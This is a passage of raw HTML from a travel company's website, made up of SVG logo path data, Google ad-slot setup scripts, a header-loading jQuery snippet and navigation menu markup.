	<path class="st1" d="M131.2,161.4c-0.2-0.4-0.4-0.7-0.6-1.1c-0.1-0.4-0.2-0.8-0.3-1.2l-14,5.5c0.2,0.4,0.4,0.7,0.6,1.1
		c0.2,0.4,0.2,0.8,0.3,1.2c1.3-0.7,3-1.6,4.9-2.4l6.5,16.7c0.7-0.3,1.3-0.7,2-0.9c0.7-0.3,1.4-0.4,2.1-0.7l-6.5-16.7
		C127.8,162.3,129.5,161.9,131.2,161.4z"/>
	<path class="st1" d="M151.9,165.2c-1.3,1.2-2.9,2.5-5.3,4.2l-4.3-6.1l2.5-1.8c1.1-0.8,2.1-1.4,3.1-1.9c-0.3-0.3-0.6-0.6-0.8-0.9
		c-0.2-0.3-0.4-0.7-0.6-1.1c-0.8,0.7-1.7,1.5-2.8,2.3l-2.5,1.8l-3.6-5.1c2.4-1.8,4.2-2.7,5.7-3.6c-0.3-0.3-0.6-0.6-0.8-0.9
		c-0.2-0.3-0.4-0.7-0.6-1.1l-9.1,6.4l11.4,16.2l9.1-6.4c-0.3-0.3-0.6-0.6-0.8-0.9C152.2,166,152,165.6,151.9,165.2z"/>
	<path class="st1" d="M150.9,141l-6.2,7.8l15.6,12.3l5.1-6.4c3.7-4.7,3.5-10.8-1.7-14.8C160,136.9,155,136.2,150.9,141z
		 M163.2,154.7l-1.5,1.9l-12.9-10.2l1.8-2.2c2.5-3.2,5.8-3.9,10.2-0.5C166.1,147.9,165.7,151.6,163.2,154.7z"/>
	<path d="M37.4,210.4c-0.2,0.8-0.6,1.5-1.1,2.3c-0.5,0.8-1.1,1.5-1.9,2.2c-0.8,0.7-1.6,1.4-2.6,1.9c-1,0.6-2.1,1-3.4,1.4
		c-1.3,0.3-2.6,0.5-4.2,0.5v4.1c1.5,0,2.8-0.1,4.1-0.4c1.3-0.2,2.4-0.6,3.6-1.2s2.1-1.3,3.1-2.1c1-0.9,1.9-1.9,2.8-3.2V247h4v-38.7
		h-4C37.8,208.9,37.6,209.6,37.4,210.4z"/>
	<path d="M75.8,213.5c-1.1-1.7-2.5-3-4.1-3.9c-1.6-0.9-3.6-1.3-5.7-1.3s-4.1,0.4-5.7,1.3c-1.6,0.9-3,2.2-4.1,3.9
		c-1.1,1.7-1.9,3.7-2.5,6.1s-0.8,5.1-0.8,8c0,3,0.3,5.7,0.8,8c0.6,2.4,1.4,4.4,2.5,6.1c1.1,1.7,2.5,3,4.1,3.9
		c1.6,0.9,3.5,1.3,5.7,1.3s4.1-0.4,5.7-1.3c1.6-0.9,3-2.2,4.1-3.9c1.1-1.7,1.9-3.7,2.5-6.1c0.6-2.4,0.8-5.1,0.8-8c0-3-0.3-5.6-0.8-8
		C77.8,217.2,76.9,215.2,75.8,213.5z M74.3,234.9c-0.5,2-1.1,3.7-1.9,5s-1.8,2.2-2.9,2.9s-2.3,0.9-3.5,0.9c-1.3,0-2.4-0.3-3.5-0.9
		c-1.1-0.6-2-1.6-2.8-2.9c-0.8-1.3-1.5-3-1.9-5c-0.5-2-0.7-4.4-0.7-7.3c0-2.8,0.2-5.3,0.7-7.3s1.1-3.7,1.9-5
		c0.8-1.3,1.8-2.3,2.8-2.9c1.1-0.6,2.3-0.9,3.5-0.9c1.3,0,2.4,0.3,3.5,0.9s2,1.6,2.9,2.9c0.8,1.3,1.5,3,1.9,5s0.7,4.5,0.7,7.3
		C75,230.5,74.8,232.9,74.3,234.9z"/>
	<path d="M108.9,230.2c-0.6-0.8-1.4-1.5-2.3-2.1s-1.9-1.1-3-1.5c1.8-0.8,3.2-2,4.1-3.4c1-1.5,1.4-3.1,1.4-5c0-1.4-0.3-2.7-0.8-3.9
		c-0.5-1.2-1.2-2.2-2.2-3.1c-1-0.9-2.1-1.6-3.5-2.1c-1.4-0.5-2.9-0.7-4.7-0.7c-1.9,0-3.5,0.3-4.9,0.9s-2.6,1.4-3.6,2.4
		c-1,1-1.8,2.2-2.4,3.5c-0.6,1.3-1,2.7-1.3,4.1h4.3c0.1-0.9,0.4-1.9,0.8-2.8c0.4-0.9,0.9-1.7,1.6-2.4c0.7-0.7,1.4-1.3,2.4-1.7
		c0.9-0.4,2-0.7,3.2-0.7c1.1,0,2,0.2,2.9,0.5c0.9,0.3,1.6,0.8,2.2,1.4c0.6,0.6,1.1,1.3,1.4,2.2c0.3,0.8,0.5,1.8,0.5,2.8
		c0,0.8-0.1,1.5-0.4,2.3c-0.2,0.8-0.6,1.4-1.2,2c-0.6,0.6-1.3,1.1-2.2,1.4s-2,0.5-3.3,0.5h-2.5v3.7H98c1.3,0,2.5,0.2,3.6,0.6
		c1.1,0.4,2,1,2.8,1.7c0.8,0.7,1.4,1.6,1.8,2.5s0.6,2,0.6,3.2c0,1.2-0.2,2.2-0.7,3.2c-0.5,0.9-1.1,1.8-1.9,2.4
		c-0.8,0.7-1.7,1.2-2.7,1.6s-2,0.5-3,0.5c-0.9,0-1.9-0.1-2.9-0.4c-1-0.3-1.9-0.7-2.8-1.4c-0.9-0.7-1.6-1.5-2.3-2.6
		c-0.7-1.1-1.1-2.5-1.4-4.1h-4.4c0.4,1.9,1,3.6,1.8,5c0.8,1.5,1.8,2.7,2.9,3.7c1.2,1,2.5,1.8,4,2.3s3.2,0.8,5,0.8
		c1.7,0,3.3-0.2,4.8-0.7c1.5-0.5,2.9-1.2,4-2.1s2.1-2.1,2.7-3.4s1-3,1-4.8c0-1.3-0.2-2.5-0.5-3.5C110.1,231.9,109.6,231,108.9,230.2
		z"/>
	<path d="M133,210.4c-0.2,0.8-0.6,1.5-1.1,2.3c-0.5,0.8-1.1,1.5-1.9,2.2c-0.8,0.7-1.6,1.4-2.6,1.9c-1,0.6-2.1,1-3.4,1.4
		c-1.3,0.3-2.6,0.5-4.2,0.5v4.1c1.5,0,2.8-0.1,4.1-0.4c1.3-0.2,2.4-0.6,3.6-1.2s2.1-1.3,3.1-2.1c1-0.9,1.9-1.9,2.8-3.2V247h4v-38.7
		h-4C133.3,208.9,133.2,209.6,133,210.4z"/>
	<path d="M172.6,230.7c-0.5-0.8-1.2-1.6-2-2.3c-0.8-0.7-1.6-1.3-2.5-1.8c0.8-0.5,1.5-1,2.1-1.6c0.6-0.6,1.2-1.3,1.7-2
		c0.5-0.7,0.8-1.5,1.1-2.3s0.4-1.6,0.4-2.5c0-1.4-0.3-2.7-0.9-3.9c-0.6-1.2-1.5-2.3-2.5-3.2c-1.1-0.9-2.3-1.6-3.8-2.1
		s-3-0.8-4.6-0.8c-1.6,0-3.1,0.3-4.6,0.8c-1.4,0.5-2.7,1.2-3.8,2.1c-1.1,0.9-1.9,2-2.5,3.2c-0.6,1.2-0.9,2.5-0.9,3.9
		c0,0.9,0.1,1.7,0.4,2.5c0.2,0.8,0.6,1.6,1.1,2.3c0.5,0.7,1,1.4,1.7,2s1.4,1.1,2.2,1.6c-0.9,0.5-1.7,1.1-2.5,1.8
		c-0.8,0.7-1.4,1.4-1.9,2.3s-1,1.7-1.3,2.7s-0.5,1.9-0.5,2.9c0,1.6,0.3,3,1,4.4s1.6,2.6,2.7,3.6c1.1,1,2.5,1.8,4,2.4
		c1.5,0.6,3.2,0.9,5,0.9c1.8,0,3.4-0.3,5-0.9c1.6-0.6,2.9-1.4,4.1-2.4c1.2-1,2.1-2.2,2.7-3.6s1-2.8,1-4.4c0-1-0.1-2-0.4-2.9
		C173.6,232.4,173.2,231.5,172.6,230.7z M154.5,220.9c-0.4-0.8-0.6-1.7-0.6-2.6s0.2-1.8,0.6-2.6c0.4-0.8,0.9-1.5,1.6-2.1
		c0.7-0.6,1.5-1.1,2.4-1.4c0.9-0.4,1.9-0.5,2.9-0.5c1.1,0,2.1,0.2,3,0.5c0.9,0.4,1.8,0.8,2.4,1.4s1.2,1.3,1.7,2.1s0.6,1.7,0.6,2.6
		s-0.2,1.8-0.6,2.6c-0.4,0.8-1,1.5-1.7,2.1c-0.7,0.6-1.5,1.1-2.4,1.4c-0.9,0.4-1.9,0.5-3,0.5c-1,0-2-0.2-2.9-0.5
		c-0.9-0.4-1.7-0.8-2.4-1.4C155.5,222.4,154.9,221.7,154.5,220.9z M169.4,239.4c-0.4,1-1.1,1.8-1.8,2.5c-0.8,0.7-1.7,1.3-2.7,1.7
		c-1,0.4-2.2,0.6-3.3,0.6c-1.2,0-2.3-0.2-3.3-0.6c-1-0.4-1.9-1-2.7-1.7c-0.8-0.7-1.4-1.6-1.8-2.5s-0.7-2-0.7-3.1
		c0-1.1,0.2-2.2,0.7-3.1c0.4-1,1.1-1.8,1.8-2.5c0.8-0.7,1.7-1.3,2.7-1.7c1-0.4,2.1-0.6,3.3-0.6c1.2,0,2.3,0.2,3.3,0.6
		c1,0.4,2,1,2.7,1.7c0.8,0.7,1.4,1.6,1.8,2.5c0.4,1,0.7,2,0.7,3.1C170.1,237.4,169.9,238.4,169.4,239.4z"/>
            </g>

            <g id="abta">
                <polygon points="29.8,108.7 24.8,108.7 24.8,124.1 21.5,124.1 21.5,108.7 16.2,108.7 16.2,105.9 30.6,105.9 "/>
<path d="M40.6,124.1v-7.6c0-1.5-0.2-2.8-2-2.8c-1.1,0-2.3,0.6-3.2,1.4v9h-3.3v-19.5h3.3v7.9c1.2-1,2.6-1.7,4.3-1.7
	c2,0,4.2,1,4.2,4.8v8.5H40.6z"/>
<path d="M49.6,118.4c0.1,1.9,1.6,3.3,3.7,3.3c1.2,0,2.3-0.3,3.4-0.9l0.8,2.1c-1.5,1-3.2,1.4-4.7,1.4c-4.5,0-6.5-3.3-6.5-6.8
	c0-3.7,2.2-6.8,5.9-6.8c3.5,0,5.8,2.7,5.8,6.7v1H49.6z M52.1,113.2c-1.6,0-2.6,1.4-2.6,2.9h5.1C54.5,114.7,53.7,113.2,52.1,113.2"/>
<polygon points="81.8,108.7 76.9,108.7 76.9,124.1 73.5,124.1 73.5,108.7 68.3,108.7 68.3,105.9 82.6,105.9 "/>
<path d="M89.8,114.1c-0.5-0.3-1.1-0.4-1.5-0.4c-0.8,0-1.5,0.3-2.5,1.2v9.2h-3.3v-13h2.8l0.4,1.4c1.3-1.2,2.3-1.7,3.5-1.7
	c0.7,0,1.4,0.2,1.9,0.5L89.8,114.1z"/>
<path d="M100.5,124.1l-0.5-1.2c-0.9,0.8-2,1.4-3.8,1.4c-2.4,0-4.3-1.6-4.3-4.2c0-2.7,2.1-4.2,5.4-4.3l2.3-0.1v-0.3
	c0-1.6-1.1-2.2-2.6-2.2c-1.3,0-2.4,0.5-3.3,1l-1.1-2.1c1.7-1.2,3.4-1.4,5.1-1.4c3.2,0,5.2,1.3,5.2,4.7v5.1c0,1.9,0.1,2.8,0.2,3.4
	H100.5z M99.6,118.1l-1.9,0.1c-1.8,0.1-2.6,0.7-2.6,1.8c0,1.1,0.7,1.8,2.1,1.8c1.2,0,1.9-0.4,2.3-0.8V118.1z"/>
<polygon points="112.7,124.1 110.3,124.1 105,111 108.3,111 111.5,119.9 111.6,119.9 114.9,111 118.1,111 "/>
<path d="M122.1,118.4c0.1,1.9,1.6,3.3,3.7,3.3c1.2,0,2.3-0.3,3.4-0.9l0.8,2.1c-1.5,1-3.2,1.4-4.7,1.4c-4.5,0-6.5-3.3-6.5-6.8
	c0-3.7,2.2-6.8,5.9-6.8c3.5,0,5.8,2.7,5.8,6.7v1H122.1z M124.6,113.2c-1.6,0-2.6,1.4-2.6,2.9h5.1C127,114.7,126.2,113.2,124.6,113.2
	"/>
<path d="M136,124.3c-2.2,0-3-1.2-3-2.9v-16.9h3.3V120c0,1,0.2,1.3,0.9,1.3c0.2,0,0.5,0,1-0.1l0.4,2.4
	C137.6,124.2,136.8,124.3,136,124.3"/>
<path d="M162.5,124.1l-1.8-4.5h-6.5l-1.7,4.5h-3.3l7-18.2h2.4l7.3,18.2H162.5z M158.2,112.6c-0.3-0.9-0.5-1.6-0.7-2.3h0
	c-0.1,0.6-0.4,1.3-0.7,2.2l-1.6,4.2h4.4L158.2,112.6z"/>
<path d="M172.2,124.3c-2.1,0-3.7-0.6-4.8-1.2l1.1-2.4c1,0.7,2.2,1.2,3.5,1.2c1.3,0,2.2-0.5,2.2-1.4c0-2.3-6-1.5-6-5.9
	c0-2.3,1.8-3.9,4.9-3.9c1.4,0,2.7,0.3,3.8,0.7v2.7c-1.1-0.4-2.3-0.9-3.7-0.9c-1.1,0-1.8,0.4-1.8,1.1c0,2.1,6.1,1.4,6.1,5.9
	C177.5,123.2,175,124.3,172.2,124.3"/>
<path d="M184.3,124.3c-2.1,0-3.7-0.6-4.8-1.2l1.1-2.4c1,0.7,2.2,1.2,3.5,1.2c1.3,0,2.2-0.5,2.2-1.4c0-2.3-6-1.5-6-5.9
	c0-2.3,1.8-3.9,4.9-3.9c1.4,0,2.7,0.3,3.8,0.7v2.7c-1.1-0.4-2.3-0.9-3.7-0.9c-1.1,0-1.8,0.4-1.8,1.1c0,2.1,6.1,1.4,6.1,5.9
	C189.5,123.2,187.1,124.3,184.3,124.3"/>
<path d="M213.2,124.3c-4.2,0-6.4-3.1-6.4-6.7c0-4,2.9-6.9,6.7-6.9c1.8,0,3,0.4,3.7,0.9l-0.1,2.7c-0.9-0.7-1.9-1.1-3.3-1.1
	c-2.2,0-3.8,1.8-3.8,4.2c0,2.2,1.2,4.2,3.8,4.2c1.2,0,2.2-0.4,3.1-0.9l0.8,2.2C216.8,123.6,215,124.3,213.2,124.3"/>
<path d="M222.3,109c-1.1,0-2-0.9-2-2c0-1.1,0.9-2,2-2c1.2,0,2.1,0.9,2.1,2C224.4,108.1,223.5,109,222.3,109 M220.7,111h3.3v13h-3.3
	V111z"/>
<path d="M235.5,124.1l-0.5-1.2c-0.9,0.8-2,1.4-3.8,1.4c-2.4,0-4.3-1.6-4.3-4.2c0-2.7,2.1-4.2,5.4-4.3l2.3-0.1v-0.3
	c0-1.6-1.1-2.2-2.6-2.2c-1.3,0-2.4,0.5-3.3,1l-1.1-2.1c1.7-1.2,3.4-1.4,5.1-1.4c3.2,0,5.2,1.3,5.2,4.7v5.1c0,1.9,0.1,2.8,0.2,3.4
	H235.5z M234.7,118.1l-1.9,0.1c-1.8,0.1-2.6,0.7-2.6,1.8c0,1.1,0.7,1.8,2.1,1.8c1.2,0,1.9-0.4,2.3-0.8V118.1z"/>
<path d="M246,124.3c-2.5,0-3.4-1.3-3.4-3.1v-7.8h-2.3v-2.5h2.3v-3l3.3-1v4h4l-1,2.5h-3.1v6.7c0,1,0.4,1.5,1.2,1.5
	c0.8,0,1.7-0.4,2.2-0.6l0.9,2.1C249,124,247.3,124.3,246,124.3"/>
<path d="M254.7,109c-1.1,0-2-0.9-2-2c0-1.1,0.9-2,2-2c1.2,0,2.1,0.9,2.1,2C256.7,108.1,255.8,109,254.7,109 M253,111h3.3v13H253V111
	z"/>
<path d="M270.2,122.5c-1.2,1.2-2.8,1.9-4.7,1.9c-1.8,0-3.4-0.6-4.5-1.6c-1.3-1.2-2-3-2-5.1c0-2,0.7-3.8,1.9-5
	c1.2-1.2,2.7-1.8,4.6-1.8c2,0,3.6,0.7,4.8,1.9c1.1,1.2,1.7,2.9,1.7,4.9C272,119.5,271.4,121.2,270.2,122.5 M265.5,113.4
	c-2.1,0-3.1,1.8-3.1,4.2c0,2.5,1.2,4.2,3.2,4.2c2.1,0,3.1-1.8,3.1-4.2C268.7,115,267.5,113.4,265.5,113.4"/>
<path d="M203,122.5c-1.2,1.2-2.8,1.9-4.7,1.9c-1.8,0-3.4-0.6-4.5-1.6c-1.3-1.2-2-3-2-5.1c0-2,0.7-3.8,1.9-5c1.2-1.2,2.7-1.8,4.6-1.8
	c2,0,3.6,0.7,4.8,1.9c1.1,1.2,1.7,2.9,1.7,4.9C204.8,119.5,204.2,121.2,203,122.5 M198.2,113.4c-2.1,0-3.1,1.8-3.1,4.2
	c0,2.5,1.2,4.2,3.2,4.2c2.1,0,3.1-1.8,3.1-4.2C201.4,115,200.3,113.4,198.2,113.4"/>
<path d="M282.6,124.1v-7.6c0-1.3-0.2-2.8-1.9-2.8c-1.2,0-2.3,0.6-3.3,1.4v9.1h-3.3v-13h2.8l0.4,1.4c1.4-1,2.8-1.7,4.6-1.7
	c2,0,4.1,1.2,4.1,4.7v8.6H282.6z"/>
<path d="M46.8,17.6c-1.2,0-2.4,0.1-3.6,0.2v6.1h0V91h0v2.4c1.2,0.1,2.4,0.2,3.6,0.2c21,0,38-17,38-38C84.8,34.6,67.8,17.6,46.8,17.6
	 M60.7,59.1c-0.2,2.4-0.5,4.8-0.9,7.1h-8.9v-7.1H60.7z M50.9,52v-7.1h8.8c0.5,2.3,0.8,4.7,1,7.1H50.9z M68.2,59.1h8.9
	c-0.3,2.5-0.8,4.8-1.7,7.1h-8.2C67.7,63.8,68,61.5,68.2,59.1 M68.2,52c-0.2-2.4-0.5-4.8-1-7.1h8.2c0.8,2.2,1.4,4.6,1.7,7.1H68.2z
	 M71.5,37.8h-6.4c-1.3-3.4-2.9-6.6-4.8-9.5C64.8,30.5,68.6,33.8,71.5,37.8 M57.7,37.8h-6.8V25.4C53.7,29,56,33.2,57.7,37.8
	 M50.9,85.8V73.2h6.9C56.1,77.9,53.7,82.1,50.9,85.8L50.9,85.8z M60.4,82.9c1.9-2.9,3.6-6.2,4.9-9.6h6.4
	C68.7,77.3,64.9,80.6,60.4,82.9"/>
<path d="M169.1,89h-19.9V26.2h19.6c12.7,0,18.5,8.7,18.5,16.3c0,6-2.5,10-7.5,13.1v0.2c7.3,1.6,11.6,6.7,11.6,14.3
	C191.4,79,185,89,169.1,89 M167.2,35.9h-6.5v16.4h6.1c5.2,0,9-3.3,9-8.6C175.8,39.2,172.8,35.9,167.2,35.9 M169.4,61.9h-8.7v17.4
	h7.3c7.7,0,11.5-3.4,11.5-9.2C179.6,65.2,175.9,61.9,169.4,61.9"/>
<polygon points="237.7,35.8 221,35.8 221,89 209.4,89 209.4,35.8 191.1,35.8 191.1,26.2 241.5,26.2 "/>
<path d="M131.7,89l-6.2-15.7H103L97.2,89H85.7L110,26.1h8.6L143.8,89H131.7z M116.8,49.4c-1.2-3.1-1.9-5.7-2.4-7.8h-0.1
	c-0.4,2.2-1.2,4.7-2.3,7.6l-5.4,14.6h15.3L116.8,49.4z"/>
<path d="M275.6,89l-6.2-15.7h-22.4L241.1,89h-11.6l24.3-62.8h8.7L287.7,89H275.6z M260.7,49.4c-1.2-3.1-1.9-5.7-2.4-7.8h-0.1
	c-0.4,2.2-1.2,4.7-2.3,7.6l-5.4,14.6h15.3L260.7,49.4z"/>
<path d="M39.7,48.4v-2.9L21.5,27.4c-1,0.9-2,1.9-2.9,2.9l18.2,18.2H39.7z"/>
<path d="M39.7,62.5v2.9L21.5,83.6c-1-0.9-2-1.9-2.9-2.9l18.2-18.2H39.7z"/>
<path d="M39.7,52H9c-0.1,1.2-0.2,2.3-0.2,3.5c0,1.2,0.1,2.4,0.2,3.5h30.7V52z"/>
<path d="M16.6,32.6c-3.5,4.6-5.9,9.9-7,15.8h22.8L16.6,32.6z"/>
<path d="M39.7,41.1V18.4c-5.8,1.1-11.2,3.6-15.8,7L39.7,41.1z"/>
<path d="M23.9,85.6c4.6,3.5,9.9,5.9,15.8,7V69.8L23.9,85.6z"/>
<path d="M32.4,62.5H9.6c1.1,5.8,3.6,11.2,7,15.8L32.4,62.5z"/>
<g>
	<path d="M87,184v-17.2l-12.8-23.3h5.9l5.7,11.2c1.6,3.1,2.8,5.5,4,8.3H90c1.1-2.6,2.5-5.3,4.1-8.3l5.8-11.2h5.9l-13.6,23.2V184H87z
		"/>
	<path d="M130.9,148.7c-1.1-0.1-2.5,0-4,0.2c-8.3,1.4-12.7,7.4-13.6,13.9h0.2c1.9-2.5,5.1-4.5,9.4-4.5c6.9,0,11.8,5,11.8,12.6
		c0,7.1-4.9,13.7-13,13.7c-8.3,0-13.8-6.5-13.8-16.6c0-7.7,2.8-13.7,6.6-17.6c3.2-3.2,7.6-5.2,12.5-5.8c1.6-0.2,2.9-0.3,3.8-0.3
		V148.7z M129.4,171.2c0-5.6-3.2-8.9-8-8.9c-3.2,0-6.1,2-7.6,4.8c-0.4,0.6-0.6,1.4-0.6,2.3c0.1,6.4,3.1,11.2,8.6,11.2
		C126.3,180.6,129.4,176.8,129.4,171.2z"/>
	<path d="M150.9,149.9h-0.1l-6.8,3.7l-1-4l8.5-4.6h4.5v39h-5.1V149.9z"/>
	<path d="M170.2,184v-3.2l4.1-4c10-9.5,14.5-14.5,14.5-20.4c0-4-1.9-7.6-7.7-7.6c-3.5,0-6.5,1.8-8.3,3.3l-1.7-3.7
		c2.7-2.3,6.5-4,11-4c8.4,0,11.9,5.8,11.9,11.3c0,7.2-5.2,13-13.4,20.9l-3.1,2.9v0.1h17.5v4.4H170.2z"/>
	<path d="M217.3,184v-10.6h-18.1v-3.5l17.4-24.9h5.7v24.2h5.5v4.1h-5.5V184H217.3z M217.3,169.2v-13c0-2,0.1-4.1,0.2-6.1h-0.2
		c-1.2,2.3-2.2,4-3.2,5.8l-9.5,13.3v0.1H217.3z"/>
</g>

            </g>

            <g id="new_logo">
                <path class="st0" d="M448.5,62.8h-25.9c0,5.3,4.4,8,13,8c4,0,8-0.4,12-1.1v7.9c-3.5,0.8-8,1.1-13.5,1.1c-14.4,0-21.5-6.8-21.5-20.3
                    	c0-12.9,6.6-19.3,19.7-19.3C445.5,39.1,450.9,47,448.5,62.8 M422.6,55.5h16.5c0.4-5.7-2.3-8.5-7.9-8.5C426,47,423.1,49.8,422.6,55.5
                    	"/>
                    <path class="st0" d="M409.1,76.3c-6.1,1.6-12.2,2.4-18.5,2.4c-13.3,0-20-6.9-20-20.6c0-12.7,6.4-19,19.2-19c3.4,0,6.5,0.6,9.3,1.9
                    	V24.8h10V76.3z M399,49.4c-2.6-1.4-5.7-2-9.3-2c-6.2,0-9.3,3.5-9.3,10.4c0,8.3,3.1,12.4,9.3,12.4c3.6,0,6.7-0.5,9.3-1.5V49.4z"/>
                    <path class="st0" d="M333.3,78.7V39.1h7.7l1.2,5.1c3.5-3.4,7.1-5.1,11-5.1v8.1c-3.7,0-7.1,1.7-10,5v26.5H333.3z"/>
                    <path class="st0" d="M358.5,31.5c0.9,1,2.1,1.5,3.4,1.5h5.2v-3.1c0-1.4-0.5-2.5-1.4-3.5c-0.9-1-2.1-1.5-3.4-1.5h-5.1V28
                    	C357.1,29.3,357.5,30.5,358.5,31.5"/>
                    <rect x="357.1" y="39.1" class="st0" width="10" height="39.6"/>
                    <path class="st0" d="M100.7,32.7h7.4l1.5,6.4h9.2V47h-8.1v18.2c0,3.7,1.6,5.5,4.8,5.5h3.3v7.9h-8.1c-6.6,0-10-3.6-10-10.7V32.7z"/>
                    <path class="st0" d="M124,31.5c0.9,1,2.1,1.5,3.4,1.5h5.2v-3.1c0-1.4-0.5-2.5-1.4-3.5c-0.9-1-2.1-1.5-3.4-1.5h-5.1V28
                    	C122.6,29.3,123.1,30.5,124,31.5"/>
                    <rect x="122.6" y="39.1" class="st0" width="10" height="39.6"/>
                    <path class="st0" d="M169.4,77.6c-3.3,0.8-6.9,1.1-10.9,1.1c-14.6,0-21.9-6.9-21.9-20.6c0-12.7,7.3-19,21.9-19c4,0,7.7,0.4,10.9,1.1
                    	v7.9c-3.3-0.8-6.7-1.1-10.2-1.1c-8.4,0-12.6,3.7-12.6,11.1c0,8.4,4.2,12.6,12.6,12.6c3.5,0,6.9-0.4,10.2-1.1V77.6z"/>
                    <path class="st0" d="M245.2,62.8h-25.9c0,5.3,4.4,8,13,8c4,0,8-0.4,12-1.1v7.9c-3.5,0.8-8,1.1-13.5,1.1c-14.4,0-21.5-6.8-21.5-20.3
                    	c0-12.9,6.6-19.3,19.7-19.3C242.2,39.1,247.6,47,245.2,62.8 M219.3,55.5h16.5c0.4-5.7-2.3-8.5-7.9-8.5
                    	C222.6,47,219.8,49.8,219.3,55.5"/>
                    <path class="st0" d="M249.5,32.7h7.4l1.5,6.4h9.2V47h-8.1v18.2c0,3.7,1.6,5.5,4.8,5.5h3.3v7.9h-8.1c-6.6,0-10-3.6-10-10.7V32.7z"/>
                    <path class="st1" d="M275.8,33.8h2.4l0.7,6.3h9.7v3.3h-9v24.5c0,5.1,1.9,7.6,5.8,7.6h3.2v3.3h-3.2c-6.5,0-9.7-3.5-9.7-10.4V33.8z"/>
                    <path class="st1" d="M290.8,59.5c0-12.9,6.1-19.4,18.4-19.4c12.3,0,18.4,6.5,18.4,19.4c0,12.9-6.1,19.3-18.4,19.3
                    	C297,78.8,290.8,72.4,290.8,59.5 M309.2,75.5c9.7,0,14.6-5.4,14.6-16.2c0-10.6-4.9-15.9-14.6-15.9c-9.7,0-14.6,5.3-14.6,15.9
                    	C294.6,70.1,299.5,75.5,309.2,75.5"/>
                    <polygon class="st0" points="210.6,39.1 198.7,39.1 186.1,55.9 186.1,61.9 198.7,78.7 210.6,78.7 195.7,58.9 "/>
                    <rect x="174.2" y="24.8" class="st0" width="10" height="53.9"/>
                    <path class="st1" d="M0.3,25v5.7c0,2.6,1,4.7,2.9,6.6c1.9,1.8,4.3,2.7,7,2.7h10v33.2H9.6v0c-2.6,0-4.9,0.9-6.8,2.7
                    	C0.9,77.8,0,80,0,82.5v5.7h25.7v0c2.6,0,4.8-0.9,6.6-2.7c1.8-1.7,2.7-3.7,2.8-6.1h0V25H0.3z"/>
                    <path class="st1" d="M73.8,25v5.7c0,2.6-1,4.7-2.9,6.6c-1.9,1.8-4.3,2.7-7,2.7H54v33.2h10.5v0c2.6,0,4.9,0.9,6.8,2.7
                    	c1.9,1.8,2.8,4,2.8,6.5v5.7H48.4v0c-2.6,0-4.8-0.9-6.6-2.7c-1.8-1.7-2.7-3.7-2.8-6.1h0V25H73.8z"/>
                    <path class="st1" d="M44.7,19.3c0,1.6-1.3,3-3,3h-9.2c-1.6,0-3-1.4-3-3v-9.2c0-1.6,1.3-3,3-3h9.2c1.6,0,3,1.3,3,3V19.3z"/>
                </g>
	</defs>
</svg>

    <script async='async' src='https://www.googletagservices.com/tag/js/gpt.js'></script>

    <script>
      var googletag = googletag || {};
      googletag.cmd = googletag.cmd || [];
    </script>

    <script>
      googletag.cmd.push(function() {
        googletag.defineSlot('/208989549/020TTR-Billboard', [970, 250], 'div-gpt-ad-1500896768800-0').addService(googletag.pubads());
        googletag.defineSlot('/208989549/021-TTR-Halfpage', [300, 600], 'div-gpt-ad-1500896768800-1').addService(googletag.pubads());
        googletag.defineSlot('/208989549/022-TTR-Medium-Rectangle', [300, 250], 'div-gpt-ad-1500896768800-2').addService(googletag.pubads());
        googletag.pubads().enableSingleRequest();
        googletag.enableServices();
      });
    </script>

</head>



<body class="post-template-default single single-post postid-17208 single-format-standard group-blog">
	
    <script>
jQuery(document).ready(function(){
		jQuery.get( "/ajax-header-new", function( data ) {
				data=data.replace(/\$/g, 'jQuery');
			  jQuery(".navbar-static-top").html( data );
				console.log( "Load was performed." );
				console.log( data);
		});
});
</script>
<!-- fonts -->
        <link rel="stylesheet" type="text/css" href="/css/MyFontsWebfontsKit.css">
<!-- Header -->
	<nav role="navigation" id="main_navbar" class="ttrg-skin no-border-radius xs-height75 navbar-static-top static-top-new">


	<!--<a class = "mobile-brochure visible-xs" href="https://www.tickettoridegroup.com/free-ttr-journal"> Get Your Free TTR Brochure</a>-->
<div class="navbar-header-new hidden-xs hidden-sm   navbar navbar-expand-lg navbar-light">
<div class="collapse navbar-collapse" id="navbarSupportedContent1">


<a class="main-logo" href="/index-new">
<img src="/img/icons/ttr_logo.svg" class="main-logo-img main-logo-new-img" />
</a>
				<ul class="navbar-nav mr-auto menu-item-new">

<li class="nav-item dropdown mega-dropdown menu-item-new">
<a class="nav-link dropdown-toggle" id="navbarDropdownMenuLink1" data-toggle="dropdown"
	aria-haspopup="true" aria-expanded="false">Accommodation</a>
<div class="dropdown-menu mega-menu v-1 z-depth-1 py-5 px-3" aria-labelledby="navbarDropdownMenuLink1">
	<div class="row">

</div>
</div>
</li>
</ul>
						<ul class="navbar-nav mr-auto menu-item-new">

<li class="nav-item dropdown mega-dropdown menu-item-new">
<a class="nav-link dropdown-toggle" id="navbarDropdownMenuLink1" data-toggle="dropdown"
	aria-haspopup="true" aria-expanded="false">Trips</a>
<div class="dropdown-menu mega-menu v-1 z-depth-1 py-5 px-3" aria-labelledby="navbarDropdownMenuLink1">
	<div class="row">

</div>
</div>
</li>
</ul>
						<ul class="navbar-nav mr-auto menu-item-new">

<li class="nav-item dropdown mega-dropdown menu-item-new">
<a class="nav-link dropdown-toggle" id="navbarDropdownMenuLink1" data-toggle="dropdown"
	aria-haspopup="true" aria-expanded="false">Courses</a>
<div class="dropdown-menu mega-menu v-1 z-depth-1 py-5 px-3" aria-labelledby="navbarDropdownMenuLink1">
	<div class="row">

</div>
</div>
</li>
</ul>
						<ul class="navbar-nav mr-auto menu-item-new">

<li class="nav-item dropdown mega-dropdown menu-item-new">
<a class="nav-link dropdown-toggle" id="navbarDropdownMenuLink1" data-toggle="dropdown"
	aria-haspopup="true" aria-expanded="false">Locations</a>
<div class="dropdown-menu mega-menu v-1 z-depth-1 py-5 px-3" aria-labelledby="navbarDropdownMenuLink1">
	<div class="row">

</div>
</div>
</li>
</ul>
						<div class="menu-item-new">   <a class="" href="/new-us-and-you" >Us and You</a></div>

<div class="menu-item-new-img"><img src="/img/icons/ttr_account_icon_34x34.svg"  /></div>
<div class="menu-item-new-img search-topbar"><img src="/img/icons/ttr_search_icon.svg"  /></div>
</div>
</div>

<div class="mobile-header-new hidden-md hidden-lg visible-xs visible-sm">
<div class="menu-item-new-mobile burger-new"><img src="/img/icons/mobile_burger.svg"  />&nbsp;</div>
<div class="menu-item-new-mobile burger-new-close"><i class="fa fa-close close-icon"> </i></div>
<div class="menu-item-new-mobile">
<a class="main-logo" href="/">
